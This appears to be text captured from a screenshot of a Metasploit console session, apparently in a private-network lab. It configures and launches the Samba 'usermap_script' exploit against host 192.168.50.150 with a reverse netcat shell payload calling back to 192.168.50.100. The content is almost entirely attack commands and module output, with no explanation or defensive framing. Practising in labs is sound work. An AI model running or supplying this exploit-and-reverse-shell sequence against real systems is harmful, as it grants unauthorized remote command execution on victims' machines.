 msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.150 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit